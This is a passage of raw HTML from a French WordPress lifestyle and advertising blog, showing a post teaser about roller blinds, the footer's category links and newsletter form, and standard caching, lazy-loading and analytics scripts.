      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2017/09/www.pubcheztom.fr___un-store-enrouleur-une-autre-manière-dhabiller-ses-baies-vitrées.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/251/un-store-enrouleur-une-maniere-dhabiller-baies-vitrees/'>Un store enrouleur : une autre manière d’habiller ses baies vitrées</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/page/2/">2</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div data-rocket-location-hash="9f1d233a90753397d2d789a594af9329" class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="9c24d6208adfa8c8bc045cb94ba2ad5d" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="e3d65896175a83716f0cb9f250e8402e" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"270106f760","url":"https:\/\/www.pubcheztom.fr\/1772\/les-chapeaux-publicitaires-pour-une-meilleure-visibilite","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
